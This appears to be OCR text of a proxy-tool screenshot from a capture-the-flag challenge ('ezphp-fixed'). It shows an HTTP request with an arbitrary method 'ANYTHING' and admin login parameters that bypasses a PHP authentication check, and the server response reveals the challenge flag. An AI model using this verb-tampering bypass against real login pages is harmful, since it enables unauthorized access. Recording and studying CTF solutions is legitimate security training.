 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 ANYTHING /index.php?login=admin&pass=12 HTTP/1.1
2 Host: ezphp-fixed.chal.ctf.gdgalgiers.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
8 Cookie: PHPSESSID=b131153cf404d0c0d9efa42fa42dd7ea
9 Connection: close
1 HTTP/1.1 200 OK
2 date: Mon, 10 Oct 2022 03:55:33 GMT
3 server: Apache/2.4.10 (Debian) PHP/5.3.29
4 x-powered-by: PHP/5.3.29
5 expires: Thu, 19 Nov 1981 08:52:00 GMT
6 cache-control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 pragma: no-cache
8 content-length: 62
9 content-type: text/html
10 connection: close
11
12 CyberErudites{svJZiv0xEgiEvitoKQbxM3ujGItEZlRo}Wrong password